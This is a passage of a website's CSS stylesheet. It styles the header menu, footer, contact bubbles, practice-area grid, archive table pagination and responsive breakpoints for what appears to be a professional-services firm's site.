  list-style-type: none;
  position: relative;
  padding: 6px 12px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
header .menu-search .utility .util-btn li:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: #c26907;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search .utility .util-btn li a {
  color: white;
  font-weight: 700;
  position: relative;
  z-index: 2;
}
header .menu-search .utility .util-btn li:hover:before, header .menu-search .utility .util-btn li.current:before {
  height: 100%;
}
header .menu-search .utility .util-btn li:hover a, header .menu-search .utility .util-btn li.current a {
  color: white;
}
header .menu-search nav .main-nav {
  margin-top: 30px;
  margin-bottom: 0;
}
header .menu-search nav .main-nav li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-left: 30px;
}
header .menu-search nav .main-nav li a {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #313132;
  font-weight: 700;
}
header .menu-search nav .main-nav li a:hover {
  color: #f28d1e;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav > li {
  height: 40px;
}
header .menu-search nav .main-nav > .current_page_item > a {
  color: #bd5200;
  border-bottom: 1px solid #bd5200;
}
header .menu-search nav .main-nav > .current_page_parent > a {
  color: #bd5200;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav .menu-item-has-children {
  position: relative;
}
header .menu-search nav .main-nav .menu-item-has-children:hover .sub-menu {
  opacity: 1;
  z-index: 995;
  visibility: visible;
}
header .menu-search nav .main-nav > li .sub-menu {
  opacity: 0;
  visibility: hidden;
  background-color: #6a8fb8;
  background-color: rgba(106, 143, 184, 0.9);
  position: absolute;
  width: 186px;
  display: block;
  z-index: 995;
  top: 47px;
  left: -37px;
  padding-left: 0;
  padding-top: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search nav .main-nav > li .sub-menu:before {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 11px;
  margin-left: -8px;
}
header .menu-search nav .main-nav > li .sub-menu:after {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: #29486c;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 9px;
  margin-left: -6px;
}
header .menu-search nav .main-nav > li .sub-menu > .current_page_item > a {
  color: white;
}
header .menu-search nav .main-nav > li .sub-menu li {
  text-decoration: none;
  text-align: center;
  list-style-type: none;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
  border-bottom: 1px solid #29486c;
  border-bottom: 1px solid rgba(41, 72, 108, 0.8);
}
header .menu-search nav .main-nav > li .sub-menu li:last-of-type {
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a {
  padding: 9px 3px;
  line-height: 1.3;
  padding-top: 12px;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #d9dbdd;
  background-color: rgba(217, 219, 221, 0.2);
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a:hover {
  color: white;
}

/*  ==========================================================================
    Footer
    ==========================================================================*/
footer {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid white;
  background-color: #f3f3f3;
  padding-top: 3px;
}
footer .footer-upper {
  border-top: 2px solid white;
  border-bottom: 2px solid white;
  padding: 50px 0 45px;
  position: relative;
  margin-bottom: 3px;
}
footer .footer-upper .arrow-border {
  position: absolute;
  z-index: -1;
  top: -36px;
  left: 50%;
  margin-left: -72px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 72px 39px 72px;
  border-color: transparent transparent #e9e9e9 transparent;
}
footer .footer-upper .arrow-up {
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
footer .footer-upper .arrow-up img {
  position: relative;
  top: 0;
  display: block;
  margin: 0 auto;
}
footer .footer-upper .arrow-up a {
  width: 64px;
  display: block;
  height: 24px;
  text-align: center;
  position: relative;
  top: 15px;
  left: 50%;
  margin-left: -32px;
  color: #bd5200 !important;
}
footer .footer-upper .arrow-up a span {
  display: none;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
}
footer .footer-upper .arrow-up a:hover {
  color: #f28d1e;
}
footer .footer-upper .arrow-up a:hover img {
  display: none;
}
footer .footer-upper .arrow-up a:hover span {
  display: block;
}
footer .footer-upper .content-wrap {
  font-size: 0;
}
footer .footer-upper .location-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  text-align: center;
}
footer .footer-upper .location-wrapper .city {
  font-size: 16px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
}
footer .footer-upper .location-wrapper p {
  margin-bottom: 10px;
  font-style: italic;
  font-size: 18px;
}
footer .footer-upper .location-wrapper .tel {
  font-style: italic;
  font-size: 18px;
}
footer .footer-lower {
  background-color: #333333;
  border-top: 2px solid #a7a7a7;
}
footer .footer-lower .content-wrap {
  padding-top: 7px;
  padding-bottom: 9px;
  text-align: center;
}
footer .footer-lower .content-wrap p,
footer .footer-lower .content-wrap ul li a {
  color: white;
  text-transform: uppercase;
  font-size: 11px;
  font-family: "Archivo Narrow", sans-serif;
}
footer .footer-lower .content-wrap p {
  display: inline;
}
footer .footer-lower .content-wrap p a {
  color: white;
  letter-spacing: 0px;
}
footer .footer-lower .content-wrap ul {
  display: inline;
  padding-left: 13px;
}
footer .footer-lower .content-wrap ul li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-right: 8px;
}
footer .footer-lower .content-wrap ul li:last-of-type {
  margin-right: 0;
}
footer .footer-lower .content-wrap ul li:before {
  content: "//";
  padding-right: 13px;
  color: white;
  font-size: 11px;
}

.simple-banner {
  background-color: #29486c;
  border-bottom: 3px solid #e8e7ec;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.simple-banner .banner-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.simple-banner .banner-content {
  display: table-cell;
  vertical-align: middle;
  color: #ffffff;
  padding: 90px 0;
  text-align: center;
}
.simple-banner .banner-content h1 {
  font-size: 45px;
  line-height: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #fff;
  width: 100%;
  max-width: 540px;
  font-weight: 300;
  margin: 0 auto 30px auto;
}
.simple-banner .banner-author {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .banner-date {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .divider {
  font-size: 18px;
}
.simple-banner:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}

.section-about-intro {
  background-color: #f3f3f3;
  z-index: 3;
}
.section-about-intro .content-wrap {
  padding: 95px 0 100px;
}
.section-about-intro .about-intro-table {
  display: table;
  margin: 0 auto;
  height: 650px;
  width: 650px;
  border: 2px solid #e8e8e8;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  text-align: center;
  padding: 0 90px;
}
.section-about-intro .about-intro-table .intro-content {
  display: table-cell;
  vertical-align: middle;
}
.section-about-intro .about-intro-table .intro-content h1 {
  padding: 0 30px;
  margin-bottom: 28px;
}
.section-about-intro .about-intro-table .intro-content p {
  margin-bottom: 30px;
  line-height: 1.2;
}

.section-callout {
  text-align: center;
  background-size: cover;
}
.section-callout .content-wrap {
  padding: 95px 0 70px;
  width: 640px;
  margin: 0 auto 0;
}
.section-callout h2 {
  color: white;
  margin-bottom: 10px;
}
.section-callout h2 span {
  text-transform: none;
  color: white;
  font-weight: 400;
}
.section-callout p {
  color: white;
  margin-bottom: 25px;
}

.section-contact {
  background-position: bottom;
  background-size: contain;
}
.section-contact .content-wrap {
  padding: 105px 0 120px;
}
.section-contact h1 {
  text-align: center;
  margin-bottom: 80px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #333333;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.section-contact .location-bubbles {
  text-align: center;
}
.section-contact .location-bubbles .location-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 33px 42px;
}
.section-contact .location-bubbles .location-bubble {
  width: 346px;
  height: 346px;
  background-color: rgba(41, 72, 108, 0.9);
  border-radius: 50%;
  padding-left: 40px;
  padding-right: 40px;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble:hover, .section-contact .location-bubbles .location-bubble.current {
  background-color: #f28d1e;
  opacity: 0.9;
}
.section-contact .location-bubbles .location-bubble:hover .location-bubble_inner .map, .section-contact .location-bubbles .location-bubble.current .location-bubble_inner .map {
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner p {
  font-style: italic;
  font-size: 19px;
  margin-bottom: 3px;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .tel {
  font-style: italic;
  font-size: 20px;
  margin-bottom: 24px;
  color: white !important;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map {
  font-size: 12px;
  text-transform: uppercase;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  padding-left: 7px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map span {
  font-family: Verdana;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map a {
  color: #f6b266 !important;
}
.section-contact .location-bubbles .location-bubble hr {
  width: 83px;
  height: 3px;
  margin: 0 auto 10px;
  border-width: 2px;
  border-color: white;
}

.section-home-intro {
  background-color: #f3f3f3;
  padding: 10px 0;
  position: relative;
}
.section-home-intro .intro-inner {
  padding: 60px 0 50px;
  border-top: 2px solid white;
  border-bottom: 2px solid white;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow:after, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow:after {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .intro-content h4, .section-home-intro .intro-inner .frame-ex > .content-wrap .intro-content h4 {
  color: #333333;
}
.section-home-intro .content-wrap {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
}
.section-home-intro .content-wrap p {
  font-size: 30px;
  display: inline;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-home-intro .content-wrap h5 {
  display: inline;
}
.section-home-intro .arrow-up {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
.section-home-intro .arrow-down {
  position: absolute;
  bottom: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
}

.section-map {
  position: relative;
  background-color: transparent;
}
.section-map .bg-image {
  width: 100%;
  height: 100%;
  background-repeat: repeat-y;
}
.section-map .content-wrap {
  padding: 160px 0 130px;
}
.section-map .map-title {
  margin: 0 auto 30px;
  text-align: center;
}
.section-map .map-title hr {
  border-top: 2px solid #333333;
  width: 164px;
  margin: 0 auto 0;
}
.section-map .map-title h1 {
  margin-top: 50px;
  color: #333333;
  margin-bottom: 48px;
  font-weight: 700;
  font-size: 48px;
  line-height: 1.3;
}
.section-map .map-title h1 span {
  color: #333333;
  font-size: 78px;
  line-height: 0.8;
}
.section-map img {
  height: auto;
  max-width: 100%;
  margin-bottom: 50px;
}
.section-map p {
  max-width: 450px;
  color: #333333;
  margin: 0 auto;
  text-align: center;
  font-size: 21px;
}

.bio-box:hover {
  background-color: #376191;
}

.section-practice-area {
  background-color: #51759d;
  text-align: center;
}
.section-practice-area .frame, .section-practice-area .frame-ex {
  z-index: 5;
}
.section-practice-area h1 {
  margin-bottom: 25px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #ffffff;
  text-transform: uppercase;
}
.section-practice-area h1 span {
  color: #bdd3ea;
}
.section-practice-area p {
  font-size: 20px;
  color: white;
  padding-left: 75px;
  padding-right: 75px;
}
.section-practice-area .content-wrap {
  padding: 90px 0 190px;
}
.section-practice-area .practice-area-wrapper {
  font-size: 0;
  text-align: center;
}
.section-practice-area .practice-area-wrapper .practice-area-box {
  display: inline-block;
  vertical-align: top;
  height: 186px;
  width: 186px;
  text-align: center;
  margin: 2px 2px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a {
  display: block;
  background-color: #6a8fb8;
  border: 2px solid #4e7095;
  padding-top: 22px;
  height: 100%;
  width: 100%;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover, .section-practice-area .practice-area-wrapper .practice-area-box a.current {
  background-color: #f28d1e;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover h2, .section-practice-area .practice-area-wrapper .practice-area-box a.current h2 {
  color: white;
}
.section-practice-area .practice-area-wrapper .practice-area-box a img {
  width: 100px;
  height: auto;
  margin-bottom: 8px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
  font-size: 24px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: rgba(255, 255, 255, 0.5);
  text-transform: none;
}

.team-member-highlights-wrap {
  background-color: #29486c;
  padding: 12px 0;
  position: relative;
}
.team-member-highlights-wrap .team-member-highlights {
  border-top: 2px solid #000000;
  border-bottom: 2px solid #000000;
  position: relative;
  text-align: center;
  padding: 55px 0;
  font-size: 0;
}
.team-member-highlights-wrap .team-member-highlights:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-highlights:before {
  content: "";
  position: absolute;
  top: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #29486c transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-hl-box {
  display: inline-block;
  width: 100%;
  max-width: 33.333333%;
  vertical-align: top;
  background-repeat: no-repeat;
  vertical-align: top;
  padding: 0 40px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-title {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #ffffff;
  font-size: 24px;
  line-height: 28px;
}
.team-member-highlights-wrap .team-member-hl-description {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p:last-of-type {
  margin-bottom: 0;
}
.team-member-highlights-wrap .team-member-hl-link {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
}

.section-values {
  background-color: #92afd0;
  z-index: 4;
}
.section-values .content-wrap {
  padding: 115px 0 85px;
  width: 100%;
  font-size: 0;
  text-align: center;
}
.section-values h1 {
  color: #333333;
  margin-bottom: 30px;
  font-weight: 400;
}
.section-values .column-one,
.section-values .column-two {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.section-values .column-one .value-wrapper,
.section-values .column-two .value-wrapper {
  margin-bottom: 30px;
  text-align: left;
}
.section-values .column-one .inner-col-one,
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-one,
.section-values .column-two .inner-col-two {
  display: inline-block;
  vertical-align: top;
}
.section-values .column-one .inner-col-one,
.section-values .column-two .inner-col-one {
  width: 144px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle {
  height: 142px;
  width: 142px;
  background-color: #29486c;
  border: 2px solid black;
  border-radius: 50%;
  display: table;
  padding: 0 40px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle {
  display: table-cell;
  vertical-align: middle;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle .number,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle .number {
  font-size: 50px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  color: white;
  border-top: 2px solid #6a8fb8;
  border-bottom: 2px solid #6a8fb8;
  padding: 1px 0px 2px;
  text-align: center;
}
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-two {
  width: 300px;
  padding-left: 20px;
}
.section-values .column-one .inner-col-two .value-content-wrapper h3,
.section-values .column-two .inner-col-two .value-content-wrapper h3 {
  color: #333333;
  margin-bottom: 8px;
}
.section-values .column-one .inner-col-two .value-content-wrapper p,
.section-values .column-two .inner-col-two .value-content-wrapper p {
  color: #333333;
  margin-bottom: 0;
}

section.archives {
  padding: 84px 0 95px;
}
section.archives .frame, section.archives .frame-ex {
  padding: 0 72px;
}
section.archives .dataTables_wrapper .dataTables_info {
  display: none;
}
section.archives .dataTables_wrapper .dataTables_paginate {
  text-align: center;
  float: none;
  padding: 30px 0 0 0;
}
section.archives .dataTables_wrapper .dataTables_length {
  padding-left: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter {
  padding-right: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter input {
  height: 29px;
  width: 200px;
  padding-left: 4px;
  font-size: 16px;
  padding-right: 30px;
  background-image: url("imgs/search-icon.png");
  background-repeat: no-repeat;
  background-position: center right 10px;
  border: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .dataTables_filter label {
  position: relative;
}
section.archives .dataTables_wrapper .dataTables_filter label:after {
  content: "";
  width: 1px;
  height: 31px;
  position: absolute;
  top: -9px;
  right: 37px;
  background-color: #e2e2e2;
  display: block;
  z-index: 2;
}
section.archives .dataTables_wrapper .table-utils {
  width: 100%;
  max-width: 634px;
  margin: 0 auto;
  padding: 22px 0;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin-bottom: 45px;
  color: #353535;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
section.archives .dataTables_wrapper .table-utils .chosen-container {
  margin-left: 5px;
  text-align: left;
}
section.archives .dataTables_wrapper .table-utils .chosen-container .chosen-results {
  margin-top: 4px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single {
  background-color: #fff !important;
  border: 1px solid #e2e2e2 !important;
  height: 35px;
  line-height: 35px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div {
  width: 32px;
  border-left: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div b {
  background-position-x: 11px;
  background-position-y: 7px;
}
section.archives .dataTables_wrapper .paginate_button {
  background-image: none !important;
  background-color: white;
  height: auto !important;
  width: auto !important;
  padding: 10px 12px;
  margin: 0 10px;
  border-radius: 0;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 1 !important;
  font-family: "Archivo Narrow", sans-serif;
  border: 1px solid #f3f3f3;
  color: #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current {
  background-color: #bd5200 !important;
  color: white !important;
  border: 1px solid #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current a {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.current:hover {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button:hover {
  border: 1px solid #bd5200;
  background-color: #bd5200 !important;
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled {
  border: transparent !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled .prev-icon,
section.archives .dataTables_wrapper .paginate_button.disabled .next-icon {
  color: #d0d0d0 !important;
}
section.archives .dataTables_wrapper .paginate_button .prev-icon,
section.archives .dataTables_wrapper .paginate_button .next-icon {
  text-transform: uppercase;
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
}
section.archives .dataTables_wrapper .paginate_button.previous,
section.archives .dataTables_wrapper .paginate_button.next {
  background-color: transparent;
  border: none;
}
section.archives .dataTables_wrapper .paginate_button.previous:hover,
section.archives .dataTables_wrapper .paginate_button.next:hover {
  background-color: transparent !important;
}
section.archives table {
  border: 1px solid #ebebec !important;
}
section.archives table thead .sorting,
section.archives table thead .sorting_asc,
section.archives table thead .sorting_desc {
  background-position: center left 20px;
}
section.archives table th {
  background-color: #29486c;
  color: white;
  text-transform: uppercase;
  font-size: 13px;
  font-family: "Archivo Narrow", sans-serif;
  text-align: left;
  border: 0;
  padding: 10px 47px;
}
section.archives table td {
  background-color: white;
  padding: 30px 25px;
  border-top: 1px solid #ebebec;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 18px;
}
section.archives table td a {
  font-size: 18px;
  font-weight: 400;
  line-height: 25px;
}

body.search-results .table-utils {
  text-align: center;
}
body.search-results .dataTables_length {
  padding: 0 !important;
  display: inline-block;
  float: none;
}

/* ==========================================================================
   RESPONSIVE
   ========================================================================== */
/*------------------------------------------------------------------
[Table of contents]
1.  About Module
2.  Make A Donation Module
3.  Grid Units Module
4.  Callout Module
5.  Image-Text Module
6.  Award Module
7.  Banner One Module
8.  Double Text Module
9.  Teaser Module
10.

-------------------------------------------------------------------*/
/* ==========================================================================
   General
   ==========================================================================*/
@media only screen and (max-width: 957px) {
  .greatest-posts .latest-posts-wrap .latest-post-wrap:last-of-type {
    display: none;
  }
}
@media only screen and (max-width: 750px) {
  .frame, .frame-ex {
    width: 90%;
  }
}
@media only screen and (max-width: 650px) {
  .frame, .frame-ex {
    width: 90%;
  }
.team-member-more-info.two-col .more-info-item-box {
    max-width: 100%;
}
.team-member-more-info.two-col .frame {
    row-gap: 30px;
}
}
@media only screen and (max-width: 450px) {
  .home-page-jumper {
    display: none;
  }
}
/* ==========================================================================
   Header
   ==========================================================================*/
@media only screen and (max-width: 980px) {
  header .frame, header .frame-ex {
    width: 95%;
  }
}
@media only screen and (max-width: 960px) {
  header .nav-table-cell {
    display: block;
  }
  header .menu-search .utility {
    display: none;
  }
  header .menu-search nav .main-nav {
    display: none;
  }

  header.tiny .logo-short {
    bottom: 28px;
  }
}
@media screen and (max-width: 960px) {
  #mmenu-wrap {
    display: block;
  }
}

@media screen and (max-width: 960px) {
  #mmenu {
    display: block;
  }
}

@media only screen and (max-width: 500px) {
  header .utility {
    display: none;
  }

  header.tiny {
    height: 90px;
  }

  #mmenu-wrap {
    top: 36px;
  }

  .logo-short {
    top: 0;
  }
}
/* ==========================================================================
   Footer
   ==========================================================================*/
@media only screen and (max-width: 745px) {
  footer .footer-upper .location-wrapper {
    display: block;
    width: 100%;
    margin-bottom: 26px;
  }
  footer .footer-upper .location-wrapper p {
    margin-bottom: 8px;
  }
}
/* ==========================================================================
   Homepage Main Slider
   ==========================================================================*/
@media only screen and (max-width: 1010px) {
  .section-home-slider .middle-diamond {
    width: 136px;
    height: 136px;
    margin-top: -68px;
    margin-left: -68px;
  }
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 510px;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 510px;
  }
}
@media only screen and (max-width: 680px) {
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 364px;
    display: block;
    width: 100%;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 364px;
  }
}
@media only screen and (max-width: 550px) {
  .section-home-slider .middle-diamond, .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    display: none;
  }
  .section-home-slider .mobile-banner {
    display: block;
  }
}
/* ==========================================================================
   Section Team Slider
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-team-slider .frame, .section-team-slider .frame-ex {
    width: 100%;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    margin: 0 auto;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -200px;
  }
}
@media only screen and (max-width: 650px) {
  .section-team-slider .content-wrap {
    background: transparent;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    max-width: 185px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -155px;
    width: 100px;
    height: 100px;
    bottom: 140px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
    font-size: 18px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 550px) {
  .section-team-slider {
    padding-bottom: 40px;
  }
  .section-team-slider .content-wrap {
    background: transparent;
    padding-top: 60px;
  }
  .section-team-slider h2 {
    max-width: 215px;
    margin: 0 auto;
  }
  .section-team-slider .slick-list {
    display: none;
  }
  .section-team-slider .slick-arrow {
    display: none !important;
  }
  .section-team-slider .team-member-slider-container .team-member-slider {
    border-bottom: none;
  }
}
/* ==========================================================================
   Section About Intro
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 670px) {
  .section-about-intro {
    background-image: none !important;
  }
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 90%;
  }
  .section-about-intro .about-intro-table {
    border-radius: 0;
    width: 100%;
    height: auto;
    background-color: transparent;
    border: none;
    padding: 0;
  }
}
/* ==========================================================================
   Section Values
   ==========================================================================*/
@media only screen and (max-width: 526px) {
  .section-values .column-one .value-wrapper, .section-values .column-two .value-wrapper {
    text-align: center;
  }
  .section-values .column-one .value-wrapper .inner-col-one, .section-values .column-two .value-wrapper .inner-col-one {
    margin-bottom: 8px;
  }
  .section-values .column-one .value-wrapper .inner-col-two, .section-values .column-two .value-wrapper .inner-col-two {
    padding-left: 0;
    width: 100%;
  }
}
/* ==========================================================================
   Section Map
   ==========================================================================*/
@media only screen and (max-width: 800px) {
  .section-map .content-wrap {
    padding: 80px 0 70px;
  }
  .section-map .map-title h1 {
    font-size: 38px;
  }
  .section-map .map-title h1 span {
    font-size: 60px;
  }
}
@media only screen and (max-width: 550px) {
  .section-map .bg-image {
    background-image: none !important;
  }
  .section-map .map-title h1 {
    margin: 30px 0 26px;
    font-size: 30px;
  }
  .section-map .map-title h1 span {
    font-size: 45px;
  }
}
/* ==========================================================================
Section Callout
==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-callout .content-wrap {
    width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .section-callout {
    background-image: none !important;
  }
  .section-callout .content-wrap {
    padding: 60px 0 70px;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-practice-area p {
    padding-left: 0;
    padding-right: 0;
  }
  .section-practice-area .frame, .section-practice-area .frame-ex {
    width: 96%;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
/* ==========================================================================
   Section Posts
   ==========================================================================*/
@media only screen and (max-width: 400px) {
  .page-template-template-news-landing .section-posts .frame, .page-template-template-news-landing .section-posts .frame-ex {
    width: 100%;
  }
  .page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
    margin-left: 0;
    margin-right: 0;
  }
}
/* ==========================================================================
   Section Social
   ==========================================================================*/
@media only screen and (max-width: 740px) {
  .section-social .social-wrapper {
    display: block;
    max-width: 100%;
    margin-bottom: 40px;
